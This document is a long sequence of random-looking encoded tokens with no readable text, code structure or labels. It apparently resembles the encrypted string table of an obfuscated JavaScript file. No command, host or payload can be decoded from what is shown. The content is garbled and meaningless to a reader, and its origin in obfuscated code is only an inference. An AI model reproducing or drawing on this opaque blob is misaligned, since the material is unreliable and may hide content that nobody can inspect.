AmoOW5uvW4a W7zYW4VdK1W WR7dPNJcUCk/ zmoIdKtdNq qmk4umkhWOW x8kVW79XhW rSoHf8kkWRq W5L6W6G xmkfWP7dNxa W71EW5RdMNW W4WPkCku W40syw5F qmk6WRaiW7O pSoVzH0Q FCowW4CDW78 z8kOvCkTeq qGvQW7RdMa F8kVW7W4eG cCkdzCkIlG wmo5a8ojW7O v8kvWOa ww7dT8o0W5W AmkVW6e hCoio8kJWOi W6zLWQ0HuG WOHZCXpdSq hSofbdnX amk3n8kAW5W r1ZcLbfq sSo2umopWO8 W4KFmmkmW5y b8kbBmo9Fq WQHhc8oEW7K gwBdSCo0W5C e8kJlCkgWO4 WOeHomkPWRa wCo+W7KzW6y W79atYJdIG W6dcGxRdTh4 hmojW7ddQmoa m8kDg8kqW4W xmknW6vRW5G sv3cStXm xSoUW4u6 DCo5W53cL8o/ W4ddM0bPWRO W7H6WRm7ua mCoGsrCO WOqOrCkRWQm uCkljgG8 WQpcOMlcReq WQBcGSo6mSkJ rSo+W5C2 hh3dQmoCWPC WQ86WRumWRG WQ9svKCd hglcUaan vCkxW64sW40 q8oKjCoAW4K WQVcLSkxgmob iSoJm8kAWQq wCkZo1m3 aCoTbhmK lmoVdrVcLq mSkYW7rHeW mCo5iSk9WP8 qSo0ECkAW4e mmoghCkJWQ4 hSk6W6JcSmoA ySo3W47cVCoY vmk8WR1dWRq WQnpxZhdIG W75YWQtcSZ8 W45MW6jhWQW rSoOW5brjq aZ/dOLm WORcImozfmkc WQhcOvRcJau uhhdKGr7 W7u+WQP7vq WQ0/W7rsW6K W5a+DSktvW WPdcKColp8k0 q8kiWQ3cL8oC qMDCW5hdLW sN3cPGHq emk9xCodW7m jmoLa8oOwG W7rAfW8i W4j/WQajta dSoxW6dcNSko o8k/cCkdW40 FSkPWQRdNSoz e3NdTCoYWOi sSkOW4vVmW sLFcOW WQXwCWRdVW D2alW7xcPq dIFdV8oQWPK h8kLWRhdRG W7WpdSkYzG WQ4vW4ddJJq bmoziYDN p8oqW55DWRG WPviWOpdIgS WQbHWRVdGNe lmo8a8kNaq smoxn8k8pW W5qUfLXv W6qjzKzf WQrDWRNdNuu amkYpmkBWPG jSoJwa vSoDk8kQkq bSk5W4a7W4W smkdWPhdL2W uCk6WRCoWQO W7BcOddcO8kU WPq9W6btxG ChtdQtLy Fmoegmk9W78 tgVdQ8oYWOi WQrcWPlcHtu Emk1W6q8W6i xSk2W7j5ja xmoVW5C8W5W awpdISoPWPO WRfmyZBdNW bSoztCokya xSkwWQnKW4y WO5TyHBdOq FCoohSkGWQG m8kUsftdKW n8o5aSo+rG W4fiW6n8WQ8 W61EW4FdVuu W7CUl8kcEa W7e9ESkWW7i EmoYW5vYbq W5aIW6XSW6m ACofg8oIW5m W6zKWQWxW70 wCk0W5Tgma g8kNo8kLW40 qSkppxiQ W6DQWRhcIH0 W7nyW70 W49aWQ4IW40 W747xmkPW5G mSotcSoZrG WPu0WP/dGhS vSoipmkGpq WRlcMgFdTxG i1ZdT8otWPS WPNcK8kCpSoi W7Ossvj7 W4r7WQagtq W5yOnCkftq uXPqW7ZdIa E8oYW6jDia W6DOWRm hSodW6ZdUmoe f8oPW5vgbG lmo5WQaUrW tSokmCoHW6i WQBcUmkIdCoL FYTqW4/dJW pZ84meK WRXDb8obW6e t3ldJG xSkZWPddKw4 WOGUW6rLWR4 WOVcQCo8dSoP sSoJcmknoG smkRWRvqWRm WQPTWQ7dGNS rSoYW4q8jG W4OJANXR WONcHmofnCkd s2/dLWn6 BCoRW5SqW4e WQHWz8orEa WRxdUNFdPmoO iSoJwHa6 pCoDi8kQWQW WPmfWOFdQmoO W6H2W6XKxG CCkNWRtdJLy sJJdI29y W5qfqmk5WQu W5XSW4RdHSkh W59toCoqWOm WQGkWQZdPCoe W5GrwCkrW5O W7axCWjj W4LRW6LnWRG W6dcKr7cPmkk W4j7WOJcHr0 WRKDW5ZdJMi W6beWPldMZ8 W7zjW5BdTCkJ kmkfkmkUW6u zSovW7GXW5O cmoLW5ZdQ8oa W7jDW6BdUL4 jSopeSkgWQi WOTefa WRKVW6q5uq r8oCzCk1yG W748W6tcLYy W5tcPtBcSSk/ v8k7pfCQ W7OalSkLAq cmkOqCoaW48 q8oGECogWOC BHjBW4pdVa W6bHWRGSwW W4bVWQWm FSo8WRraWPi W6fMW6NdI8kg W7fIWQRcISkt jCo0mZz0 W7SsDKi o8oGtuqB W4nmW5NcPCk2 pmo+cmo/uq WO7cHmonm8kd W7tcQddcRSkd b8oVdJ99 A0FdQJPf uSkaW78U v8k2pvOK WOFcN8kckCoQ xCoZW6hcVmok W6pdK2ndWPq eSoUeq amojWRZcSSkz iCkMsuddOW mCoAfCoxW7y W7zsWR/cVea WRfNW5dcQ18 DCkdrfZdMq hSormHH9 WQL2xmoDuq W4CJtfnL WPtcG8ol z8olcmowW6e WQfLWQldHhC uSoPmSk8gG FM/dLq W5mZtSkqW4K ECoVW6Praa WOVcT8ouW63dHW eGbisLC W6pcJqBcVSk2 hSoRW45PW4a W5GAjW WQShW6/cPK4 qmkzg1qF W4zEWR3cRsy WQVcLKRcNLy iCoOza8X fmoKdZvH WPfEaSoUW7G WRLHWRddI3O fmoabq W6hcPYpdSmk+ W7e5tSkcW6S CCkWW75LaG fJldPryj EcifWQ7cVq W48sWOZdUSoO W6eHg8kmca W4HAW5xdUMm BaTxW6tdMG oCoLgmo/W58 W6PMW6/dISkj WOX6WQWmta qCkkmfuz f27dL8oI g8oOBJmu FCo3W6nNdG W50Gsf5C WO06ASkCdG WPCNnCkgWO8 omkPdCoaDW iCo8ra0V v8kuWRxdIW W7ToWQNdU1W iSk6c8kBW78 W7jwW7FdVuu hmkPemoqW7u WRhcRwJcVwe W7jOWQKnwW oSoLcmo+dG WQ3cICk7eCof BmoGjmozW5G yCk1WR7dI2e amk3n8kAW5m WQlcH2BcOfa W6PJWRC6wG WQaQhmkkWR4 mmowoaz8 WRPRWQldLLK wHJdVtzb r8kwgMeF paaDh2O WOmOWR/dTCoe W5GnyCkrW5q jCoDyIKc WQ5QWOFcKfy WRldV2pcQe4 sCoMW45jtG dCkpCCk8la W6bEuq WQqQbmkkWRq ftKEo0K dIqjgW cCkYWRSwW54 b8olW7BdUmkF WQNcR0/dTt0 WQ5ubGldLq x8orW7SEW5O FCkfW4uuW6u Emk9s8k3dG xmoxW7ZcJCoj sSkrW640W40 uSkaWRzK W6ZcQcxcImk1 hYJdLu04 imoDW6/dHCok n8kFemkLW4y Bmk1W6j/ uSk5bhi4 g8oGdCoYua D8kbWRTVWPW W7ToWO/cKt8 f8ophSkBWQu W68RgCkocW tmk0W7isW6m smkuW6qOW4C WPBcKCoxWR/cVa DmkHW6nugq W64bB01+ wYFcS8kRW4a nZnnW73dQq Cmk0nLWR W5SisL5V W5f4WRya WONcVCoVe8kk lmkPW7vpnW WQyPhCkkWQG zgVcMJbb W6SRh8kaWQe WQ7cSN/cO24 v8kxW74vW58 WQ8vWRpdOuy AmkStf/dLG W58TshXH W6viWPlcQZW WPagWOFdTSoL FqDEW6ddKq W7z1W4tdNCkO WPm1W7zFcG W6ZcLZtcQdW WQFcSCoHgmon oSk2gvrR BJ9m WOBcTmoXwmoP WRvNBSoxxa WQK0WQtdGa vCoWELVdMW Bt5kW6tcPW W5WCECkkW5C DCkawhVdKq kMNdT34U WOfiWPldKxe W5pdPSoMsSk4 xsHXW6pcQq imknW6qEWQC w1FcKHTg W6pdKwzfWPe n8oibCkU W6pdU29EWPa wmkBCh7dNG sCkdW64YW50 W6OHgCkDW7y WQzhWQ0 g8kdWOZdGw4 W4KZyG WQ/cPCkfnCoM FCkFWR3dRmo6 WReJaa v2BdUcPa pCoLacvL E2VdIGHU bCouW5jsWRW ACkRtfi e8o4W6KaW6u FCosm8kQ kmk8WQnRrW dmodW6ZdQmoa amkWkCkfW5q BM/dKG W4v0WRyCwq CwpdJbvV W7bjWP7cJZm iCo4xmkPeq tSonW6xdRSok hCoyamkgWQa WRTDWROzqW W5ddI8okl8kd W6OjCrfb tCo+W5GMW60 WRpcUmo8W6VdSW W5bAWPefya WQSZwComxG W5vIW5ddLeu W6rBWPdcHcq xCkUjKK8 d8oVdZr2 weZdJGTw xSkwWRBdLuG WPmAA8krW5O iw/dKI10 xCkFWORdVwm WPnsB8o8xa WPH0WQeVFG rCkxeNRdVa WRvNt8okvG hsvueeW E27dLJe5 cCohW6VdImov WRL2WPFdSve sCknW6uH as3dUfvf WONcNSocp8kF WR5WrCovtW W7/cILNdU3G W6q0W7RcLCot c8oGl8okW6G gCoNwmoeW64 oColW51TWQG vCkHWPFdNSoR W4BdG15O FSkYWQ3dQ1y wmkMb8ogW5u WPRcGmovamkF W5mPoa smkRWRzsWQK f8o2Ca WPBcKCoFlSk4 WQvQWRJdGM0 qCo6amoxW58 WO7cOColW5hdKG u8k2n0fI W7PBWPdcIcq B8kXrwldGq WOXAEYddKa WP5PWPddJ04 imo7W5ldG8og WO3cTSkxe8oe xCk3WRzXWPC W5LHWPRcRbu e8oKbmkEW50 W7fHWQStWRu W60LWRyhW70 W4T9nSkbtq xSkiW64RW5e CxRdLcrI smkqW4KVW5a q8kap28h zH9uW5VcRG W7PQWQiixq b8oZfSkCW6u vSkBWO5YWOC z8kKx8otsq bmojcYDj W7tcVctcOW WPiqWOxdPCoU uSkxkhS4 jSkeoSkJW4C WPnsh8o+W7a a8kbFSoGFq wCkUnmkfWO4 W7BcRdlcPCo6 bddcVCoGWOS WPXNj8ojW6a EwhdJIa zCojoSkynW CSkjW5K2W5C WODhjSoTW5G AGzaW7RdKG mv/cP8opWOa WObQWPRdQvK WP10hSoLW7m FCkaW6OjW6C WQy0WO7dN8oE W6pcUIdcM8k7 pCoIa8o8 bSkKmmklW4a W5vIWQTgsG wSoNaCoz W4KWzCkbW54 WQ5lWQpdRGa WO/cGmkmkCkz baRdPYDD W40FEmkaW5u uCoDdmkJla qmolW7hdO8oc nmoyW7fpWRm WPdcHCoFmG lsuBb0y eJrhbeO odRdL8ooWOO WPJcGSk0dCo1 WQrqpmoiW6i lmk2uLJcLq wSkUf1uQ W5P9p8kjta W58LChnB eCk3nCkf WPtcGCoNg8kK rSoYW63cRCks umk8pLW3 DNtcL2W EhZcGY1S dCk5WRZdUw4 e8kklSk3BW W7D0q8oyW7q W5VdPCkCfSoI W4lcQvVdNei FCk9kMKC DmoFW6HhmW yCovlSk9 WQtcR2FcVv0 AJvrW7ZdRG WRejhmkkWQS wSoHW7tcVmom CSoae8kmdG yJvDW6BdGG BCksW7vbWQK qmkjBCk/nW rmoflSkxgW WQlcKSktnmoi BH1zW7pdPa fJNdUK8h nSk7nSoDEq W5hcUZS qSkQAmoAW4K ymkJWPrxWRS lZlcLhSGs8ouWRHRWOxcJmo/fa qCoGW6dcV8oe WQ8AWOVdU8oA W4xdHWb/WRa sL3cTW AmkUrrBdUa W67cINRdLga v8kwWPxdGmoV WRJcLhNdUgG fSo2W6OfW6q ySkeWRJdR8og ySkAuCoGW70 B8kJxSoQwW W64cA04 qCobW7FdVSkv W4BdOCo9sCkS W6BcHe/cRq4 eCkKpmkiW4e D8kwWR/dRCoe tCkzWQVdS3i WRj9t8kvwq umkzWQ1VWPW W6WmDePT W5fSWRCnvG WRaCW4VdKMG ztraW73dJG a8oJmdbq oCoFfCo7W7m rSkeWQddNmoF xSomW7HdoG WOfWpmoTW60 WO4vWO3dVCo/ qWv1W4u gZvAuKO w8oslmkmia ymoZW6pcQSon W783zg9a W4tdN0b4WRa W6VcUf/dOg8 qSkfWRxdI8ox W5CpqSk8WQC C2ZdH2Xx ySkVDKZdNa W7DAW7ZdVhS WOpcIG4IW6C r8kuWQpdICoA FJr+W6xdUa rCkGWRXuWQ8 CmoFWQJdKCoS wSoHW6ddOSoo omo+bCkEWQq WORcHCoDW7u W65vW5tcP0G qmo+WOXIWPm WRj0rmkcxa W5fVWO06va WPnEaSoIW7C f3RdRSoJWOm WRJcGmollSk6 W6CgFbab W6jHWQetW70 jSohfCo1W6W nSoIeCoWW6i WQyHfmkdWPi W6XHWQifqa tSoCamoAW44 ixtdHZrJ t8o/W58NW5S yXJdSd5l o8oKnmo/qa W4PKW6ddLSke WORcN8oDW6NdNq fCoYaXnQ W7TSW5ddJSkf pSoPrqe1 WQvutZFcMq W7fVW6hcNSor kdDzW6/cQG WPxcMK1HWRq tCkvWPBdJwC DM7dQtXz gCoSWRXCWQ4 fZNcSmoSWP4 xmkGWPFdVSo+ W6rvWO4aaG W6eYW7vpW6W WOajWOFdQCo/ WQHLWQldHJi cCo6dCosW4i WRu5a8kh cSoap8kyEG r8oqW5LXgW WP7cHSkKi8ob cCo+gmoFW54 tvhcNInl h8oPfCoCW4K WQiLfSkw W6HpWPJcId4 W5VcNConiSoa W5KxECkvW5C WQrLWQhdL2O n8ogEYSv b8o3o8k8ja g8o4bmoDW48 WQ5yfqGk ANxdKsq s8kFWORdJgm j8oUrae4 AxddJIvJ WQ3cS1NcR2u qqzcW6/dQG hCoaW7hdUa WPmtWOZdPmoz WPuOW7L6WRS dmorW498WQe W6fTWOKOtq WONcQmkcfSo5 W5RdSCo+tSk4 c8o5W7FdGmop fmonW7LkWRG xSo9W6pcTCoB W63cPYtcRSkO eSoAm8k/ia f8kGmmkkW5a m8k+eeRcJq WQNcQNRdPe8 vmkhW5tdMt8 dCkyWRK6WOe a8o5tgmP WOzAW5NcT8o5 zCo2BvNdMG umkCWRhdISoD WQRcOwVcRxC W4ldGHuVW6S h8ornXnX iCoJxry4 WONcVCkWcSoZ xuBdIY5q g8oKfCkiW5K t8oWW7f9la WOPffCoUW6C gIVcSvqg vmk7WQTD yCoWgG W6VcG2hdSMC tMHAxbe x8kgW7nomG CxXrW6FdUq WP/dM0jKWRi bHJdVgaD W44ozSkmW48 W5aPpmkmwG o2CyWQBcRW qIH3W4RdLa hY/dKfCC tKddQd9a rSkHWQXbWRi lmoGnarR cCkCCCk/lG xmk0pfW9 tmoMW48A W6JcKspcOSkX WQf2u8kjWQa WPvce8oQW7e tSo7bmkrW78 WQPlwY3dGa cJaobLa cCoCWRHXWOy W7O1zfb6 W57dL3XGWPG WOVcKmk0f8oj nSoXaWLp WRLiWPhdMci W4hdUfDzWRq W4RdGmoyW6RdRq WQLbWRRdGNi WOqLWOxdQCoG WQlcN8ooi8k9 zIfuW6ZdQq udHCW5FcOa WPmjWOFdQW zmkKWPpdQCob W7TGW6RdIa r8obk8kQBq W6NcQw/cPuG WQ9stSosxG W6HOWRmHqa WQHcWOtdNKy WO8ifSkQWQi mCo+tquV W459W6jLWO0 eSontfiw tCkGWRzqWQ8 W5LNW6TKWR0 emktp8kTW54 WP3dL0D/W6u v8o5W5xcISoI wSkCWRZdNmok W6zSWPiIW6i WO53h8kfta jmoLtae0 W4DRl8kysW m8oQxaeP W5BdOfXVWRe xCoVW48+W40 WQX4rYJdNa WQS4s8kzWQ8 W4nrWOe2W6e WRWfr0XD BSkKrKxdNq r8oHW6HlbG b8oXet19 sCo8imozW7q smoZbcDH cmoUbmobWOe gh7cPCo8W4a WOH+ySoxca umkKW4Hnfq W4ZdI8ozW7tdTa W7XMW79eWQm W7tdPcdcU1K WPpcUCoMW7BdQq W54VyMy xCkrW6CQW4C emoibCkvWQ4 m8o8wae1 W7LNWPaUAG shNdUXSI WOFcMCocymoD WQvCexhcMq WONcLCoAW5ZdPa gMJdMSoWWR0 p8oJkmo7W7u pCoDjSkMWQe WRaPfSkdWQm pmo4n8oBW7u fYmPg1K EcrAW7RdQq t8o+WQ95WPK bCoukmo/BW xmkvWPFdLg0 WRG6WQPWvq WOD8WP3dGfy E8oDomkUhW v1BcTZjD W7NdQNH8WPW aCk6mmkkW5a W516WPSACW r8owjSk7yG DCoKW6BcU8oM kmopW7fkWQ4 Ed5nW7VdVG WOFcOd/dVhe zCotW7DK pCo1d8o9sW WQFcPxZcNwK zSorhSo2W70 umkPW6jJeW WRJdMxlcOdG vmoFdmkEnq r8olW5WLW54 DSk0W6Ldhq hmo/d8oqW48 W5ddGmkxomkm W6XaW6ldJSka yeldRZHv teVcOa ACk6WQVdSeO ESkAWPxcJCoN WQ5vxW t8kfW6uYW4K vmowp8kRFq v8k3v2q1WRPdWQ7cU8oAW5BdGq WOX0tcZdIG WRNcVSkcdSoo WOJcT0dcGwu W5f8WPy7qq tfxcSImy W4WmCwTc gmoNh8knWP0 rCkQWRXCWRm bCoKddrQ WR/cTmk8nmo2 xmo6W7dcQ8ol BSkzWRhdSfa WQe9W6BdG1G p8oIl8ooBq WRj7WRmXxq oCoNd8oisW dCkCjK8HF0i WPpcHmovnSki q8k7WQ3dMvy umkTg3Cl fSo2W6ScW68 WOlcUmk1hmob e8kbBmkfW7W WP7cLmolW6/dKW AtTvW7/dPW WQrSWROMwG AmkYW7H1aW WQamWQddPCop sCoFcSohW5m b8oXhCoFW6u ASopW6jJgW W5jqq2Ha W7zusMZcIG WQ97b8okwG W5BdS0b5WRa pt4dp0C amokCJWR x3NcTJLS mCo1amoZtq p8orW4jeWQG W4njW6PUWRC e8oUxmku e2tdQ8oJWOS WRtcKhtcGvy omojW5bJWPa mSoJeCokqG WQSChSk/WRa ECkYW6jJhW gKhdRSo2WP4 W61AWPJcGdW W6vUWQ9ZtW fSoJbtG WRtcHwO WQq1fCkDW6K tCo0W5GMW40 WQuJW7xdKmky W5iduvbw W5vUW6tdJCkn WRLEsIxdGa W7LhWP3cMgO xmohoSkBoW W71QWRS6cq W6JcRtRcNCkV e8o1dMPG sCkbW70JW5O hCkJlCkAW4e WRXZW6i1ga W6Giha4i W6D4WQzAyG WOFcTNBcP0O W6TUW6RdJCkf gJ4zbK4 iSodsSoJW7W WPDaFCovxG faGvog0 vCkfWO9TWQW BSkWrfpdIG WR5uzYZdGW kJdcLNS W43cKCoam8kk p8oyW7zCWP4 s8oDWRBdKmow x8kzWO7dO2S bSoJECogWOi W5SyWRBcItm WOmGe8kgWRm qCowkmkQiq b3hcUqjm WQ9acqGa bCo1aSofWRG WOrjwYFdJq wSk2puT1 WPP/WQWpua WQPhW6VcQva WOpcV8kIhmoY CSk3WRldGxC W6CrW4ZdGte hqSXbwW WRmgW43dKwa W4ddKCofn8kD smkwW6H7WPy AmkvWPFdOK4 AmkMFGVdTq W5nyW5RcU8k/ cCkYW4KKW7W WPiLfmkBWQ4 smo/W44fbW wSkEWOZcG28 WPeTW6PFaa nmoueCoFvW jmo7brLo mSkxpCkGW5S W6vQWRGUxq W75GWQe8W7i W7S9xSoDxG C2ldTqPU WOb4gmoJW5y W40zrfvT W5Wfsmk5WQW WPldVmoIwCkU C8kNu0BdLW fHldLxmP hsmFeLC r8kAD1NdNa b8oZfq vmoCmCkOiW oSojWQiyW7S Fmo+tri+ W6XzW5hdGW0 W6PcW7hdS1y WPjBEmknxa W7SYWRCrW7q WR53WQu W74sxCkdW58 oSo/m8kaWP0 nCosW7y pCoCfmkPWQm W78ppXSC W6PXW5hdONa WO9RWQ/dQ3S Et5nW6FdUq Ad1zW7RdRG eCkZn8kDW70 q8k1WRhdTgO W6XWWQSJW6e WReeWOBdJCom AMldUG5H W7Chvfbn WPxcJxNcGfu WONcT8ozW5VdGW r8o/W4i6WPi W6VcG2VcQMq WP8Vgmk3WPW vSobW7lcNSop xSkYnNeL bCoUdt52 WO/cHCoQW7VdIq zCoVW5etW5i lgZdJSopWQS i8ofemk2W7u W7lcOY3cVmkk WODrWQZdGNW WOXPWQaBuW vmkHtMy8 WOb2bmobW7S zSoydmk3pa q8owW6hcRSog W684umkXW5K qmodmSkMoW jCoMp8kyWR4 cSkFp8kFW5W WPpcNmodlSk/ FCkKWRfKhW FSklWRfJWOO W53dLWf9WRq wmo5W5SeW50 ASo5W53cMmo6 W5aPyCkUW68 W4WeCg9O tCo0W6BcSSop u8ocjmoZW6m ymodkmkmda ntpdQCoFWRu WQNcJwBcRvi ESkuWOS DM/dKhy0 q8o+WPyZW4q W4WxWOdcOCoK W5ddGSkC W7mrBSkaW4G aCocW7VcT8od rCo2DSoEWO0 vCooW7hdVSob WRPLWQWgWQK omo+W7bbWRC hSofmmo8qa WOfEqHddTG AInFW6ddSW AmoGW6RcNCoI rdGaW7/dUq ACkMW7jEgW EYbRW5RdPa xmo3hmoeW7m W5RcReRdMge W4vQW757WQ8 qSo7pmo0W7q W6vyWQCyW6S cMTmqXm W5GHfSkAAG seRdSqrF k8o1WRGSfq ymkvWRZdNmon fCoXdtHW ztycWRNcVq oCo/bq DgxdSqbu CtjGW5/dTq iCohuCkPWQ4 e8oBhmo/W4u kCkOgSkTxW WQzhWOJcKN8 WOSTpG uSkZpam9 tmk4WRj2WRm v8oMe8knoG WQTNWOddRgG W6XwW6ddPMC u1pcPHzX qCkvWR4 hSoRfCosWPy WP7cVSkH eN7dTSk8W50 W7nSWQX5qa bCo9W4RdP8oj dJ0BcGm tafxW4pdTG ymoWerHQ sCkbW7SQW5u oSohfCkQWRC W6XsW73dP1C WRe+gCknWRm drOmcvi DxpdHZDG EbXcW4ddLG g8oPWRlcPCky W6xdNx94WRG W43cJH3cSSkV WPHjWQZdJfW wuhdRZPA jSoKa8o0rG CSkZW6CYW5C wCofW6LVgG WP1fWPFdTfO qt1IW4ZdMW m8oVqWmP y8kGWQNdNmou k8oUaZHO W7jVWOGoW40 xSkYW6KTW78 EtroW6ZdSW W45JW6HWW6a cJqxa08 wSkcWP3dLNy W4fHW6LTWRy W4aGWQmDva WOXvnSoDW4i rJNcVSkPW58 s0hdLs9F v8kbW6yJW5O WQOItSotWQi dmogeJjw w8oMW4LCoW x8k2vMi8 wvZcLJPl W7e0WRqMwW W7Snr8kcW5O W5eYpSksta hSocdJ9I WQVdPcddSe8 r8oClG hSooW7ddNSoj WOG6WQhdHSo7 mSorbSk7WP0 w13cVcvo qSkdWRrnWPS W7rEWRmLW5S lf/dHmoQWRK aSkfAmo6FSoSW43dK8k4W7r8WQC WQ01WQRdISoi vmkiWPhdQ8ox pCo4BqG+ amoZeYzJ W5LfW4beWRW d8o1cd5Q xmkJWOjGW6W WPtcGSofomky W648ESkhW5e cCoiW4VcJZa fg/dUmoPWP8 W61sW5ZdMxW W7LTWQmaWQi wSkEWR7dNmoC a8oTW582W40 WRBcTmo/W7RdHW qSoZamoYW7K W7PlWQeSW50 WOJcLCoyW7JdVG WPSVWQ/dVmoe q8kMWQWpW60 cCkuW7nMWOq W6vkWQVcHt8 W6D8WRm W6FcRdNcV8kF WPZdSCk4hCk9 WQSOsSomWQa WOndh8onW7S n8kHAmkNW5W aCoOW6NdMmoQ WR7cOglcHf4 xCoRW5Trwq W6PzWPNcGcq bCkDi8kfW7G aCoimSkbWPC eSkAW6lcVSoz jSoKfmoZqa ESouwmo0WRG FhldJsfu WQZcNCokW7xdTq WQ8ZWRZdPmoi ySkIyMmx WQ9Yrmomba zSkEWRNdJCoT sCoLkSkyiG wJTOW7VdJG W7KVWPyitq BCotW64aW6a WO/cT33cOK8 WR9gtmooDW h8oCW6XYWRO W6XFWQeXW5K mmobemoZuW W4C8FCkaW7G emoGwSkFWOW fSoxWOqiW4q gMtdRmolWOi W5SVkmkquW WPWRnmkBWOK j37dTSoqWOu hmkXdCkgW4u W797WRqeW6S W79SWRT5hW sCoUW4LydW WRlcNSoiW7ZdGa W61OW6DLWRC W64jqvDm kCoQW6VdQmoH zCkNzeBdMq hCozWQKyWPy t8oQemoEW64 l8oyW6nFWRi ddquf0y yCk8W4esW5C bCoqomkiWQm rSo0nmkSpG W7XOW7xdHCkd W5VdLebOWQC q8oWW6VcVSoC rSkQpLa7 n8o/aSoJ W6DcWOaCuq WOBcNmodo8kz W67cOw/dVgK qmo/W5pcRmoY BSklW7eWW7e W6zyWPNdJYi W4xcIbxcR8kC x1ZdVIrj xSkzWR7cLmoz WOpcK8oInmkC W57cRCoJbCk1 W7mshCkwBG aHFcUZje W44jreT2 WR5ht8oasW WRXbt1ji W5/cQ8kbkSok W61LWP8HW4i WRj9wq W7O4ymk/W64 WRXaW6dcRWm j8kHW71+eq fSoVb8ohWOe WObtxmoPW7O pbqln20 WP7cO8k4g8o1 xSkWW6OHWPq amoyW4NdPCol CSkNWQSNvG WQqXWPhdN8oB ASkxWPtdJCoH tSksWR/dNCox pJVdMvuF W4dcQgldPfW W71fW7ldVey lrSVee4 W5OQvhHX W445FCkJW6G qCkJWR1BWQK vSoanCk7ia WPxcLCoknSki dsuBb0y W7PEWP7cKIq WRnKgSorW4a pSosW6XCWRq W5OxzmoFWOS rmoIW5rCxG ueVcTG W6r2WPmauW hv7cTteE WRJcK8oUfCkl tbDleba gCodiSoYuq imobgmkPWRS xmo/xa ad/dS0GC W6PFWPNcHxa dsuigK0 W5Ogs8k3W4i CSk1W7rXgG WQ4ev296 rhhdPuKj r8k8m3O6 W6TcW7BdOeS WPhcQ2dcUgq nSogj8kiWOy FwxdLG1J rSkvWRBdLCol tvtcUJra WONcVSk8vSoY W4TtW7FdSmkS E8kHWR5t W4ldM1XOWRS W71TWQWtW7a rSoCW43cVCoy hcBdPe8n r8o0WOvldW Cmk0WPf+WPi WRhcTCoLfSkx WOpcMGe6W60 WPBcLCoaW7RdPa WODEhCoIW6e bCoKdYvb WQ/cL8oVW5ZdKq W4PkWOafsG W5yRk8kptq qCo9gmoiW5a d8oiW7RdICot W7nGWOmaAq f8oSW7HgWQK pmoJj8oOuq nmk+fSo2qG W6LdWOSlsG W75TW6pdNmom WQJcSc7dQfu aSkmW4NcI34 Ae3dGs9Z W6rHWQafxq W7LtW4FcItu aSk3k8kmW5S WPDsamo+W7a W4RcJCknW6/dTq WPpcVCohW5/dPW WQj2WRpdHNS W6XIW60Lqa W6OixCkXW40 g8k9h8oyW6q WQTHWQldPMS xmkvWQZdVtS W40blSkVEW m8o4qa WQ1qfG8o h8kLWOqubW WRNcSCoJW6VdNq W6qjCqDB qCoLW6jhmq W4XtWR3cHrq wSkkzx/dVW W6FcJM7cSSk+ bCoZbdbW W5rnW7/dImk1 W4rmWQeaW6O WPxcNSoSW7tdTa W41rW4FcVmkH vmkvWQtdUmok W71oWOtcLq cSoRbCoxW5i WPtcSCoimmkm W5WFnxP/ Dmkkj8kRca t8o2W5m W6vPWQeqW7e WRPfxmoPFa WOjNWQhdIhe b3hdPvqy DmoCW7XBWRK ztDYW6ZdUW d8ouW4tdQa s8o2fSoWW7i WR9ArtxcGG EZbkW6ZdSW WQJcGLBcR08 wCkCWQhdI3i WOT6nCo+W6C tSotW7zjgW x8kzWO4 h8konmk7W5W WRPcAItdGW W6rCWR07BG W7pdNLHOWQC W6OlAuvB WOvUWOtdJfK pXa2nhm xrTmW5VdKG a8ovfJ9i b8kdlSk3Da WOhcNSoyyCkx W59gWRRcKJq F8kNWPldNmoi WQ0Cfumi WRFcN8omW7tdVa c0JcTX9O W6hcVZlcPCkV mv7dSSodWRu WPvbWRpdT04 W71FWPpcJgO zCoXpCotW6e oc0kW7xcRa k8opnCk2WPK W4L9W6PHWQa gwtdRmoJWOW WQeOW6PdWQa smkYu8kdWOi q8kfWQpdKq WRH2qdtdLa W7RdVMTFWPq pIfaWRldSa mmosW68vW7W EmoJcmk+bG tmkkWRldRKC hSoqmSkGpa W7fwW4LyWRq W6RcG2FdTgi q8o9ha WR9uwW WQpcTKlcO00 xdzPW7ZdSa W4PTW6NdSfW jCoQW6ZdUCoJ ECkPW7z/aG W6XLW7xdLmkv jSootqi0 W6HHxCocW6S iCo4uqG+ f2FdRCkMWOW W7hdLgRdUh8 W7q5zSkqW6S hSoLaSogW5y WRP1xSoDtq WQ/cQSo4W77dMa aSoFyrmx W7CTiSkWBa W6PGWRG9ta WOFcQKZcILy tmklpxSF eCoKmmoHW74 s8oOe3XL tSkqW6r9W5K BSoZW6fYWOm b8kpACkkWP4 ASo+W4u5W5W CvVcNdvs imo1amo2rG ESkkW4KfW54 WPn4u8oOBa WOhcIL51W64 WPS+W7uyqa W7XuW6hdVMS W5NcJmkD w8oeW4nenG W6b3q8oltW cCojW6RdJCob WRLFnXOv hYpdTLvs xmopW704W6K WOVcLmk+k8oU WO8eW5pdUCo/ iComaCkJWQ4 WQNcSMtcMfC W7P6WRevW7y W64GgSkOFa aCoEW7pcTSor W7n8WQagW5K WP7cQmo8W7hdMq WOJcIr59WQ0 W7CoeCkotW W4bdWQ0CFq W61nWRNcMbe W4RcJXhcUmk1 WPz/ACobFG WRG8W6GxW7q ESo0fmk2oG WRtcOwJcU1K W5TzvL1w WP5vtsJdLq xuhdRW43 B2xdPcbY oSoKi8o2rG W6Kiyvm WOJcSCoBpSkj nCkgruxdKW WRdcMCk6l8ov WODEfCo4 W4KIq1Ta nmo4k8o5W7i w0ZcHZ5i jmoJa8o2aW crJdVgaD WQCGh8kmWQ0 W5WPnSkquW fSkzWPBdLgS p8o0iSkUgW WPf2fCoHW7q WQ9PWRi A8kiW6OLW5e W7FdQ2RcOe4 oCotW61nWP0 W6rkWOtdJdq zSkUfKj4 gHKObue W5n0W5xdOLa WRNcTSojW7xdIG W7RcG2FdSMK CCkfu8kRW60 lSoyW7vhWQ0 wmo6W4rYW58 a8ozjrLf W78IAu9b W7y1W6BdL2C WPGyWOFdM8o0 WR3dU27dUCoU pmk2sWe1 zmkdWPddMxa W4tcIdpdUSkx g8oNWOeUWPK fSkHirbG WQq+WRumWQm FvFcVIDj aCkmW6pdHCkB W79DmrPC dmoimmoGqa WQVcTf7cKhm smoNACozW4m W4RdSmk4fmoW WQ9pqW DSkrW7L4bG hCkMECkPW7q cSoUbJ5I W5itpmkPAa dSoLe8oYW5C xmkQW6ORW5e WQKSW4xdImko f8k1fSoyW6u WR5jWRNdHxy uCkHtMy8 a8kWtmoEW4G WQDErsBdJq WOVcHSoKfCoq WRG+W67cLY8 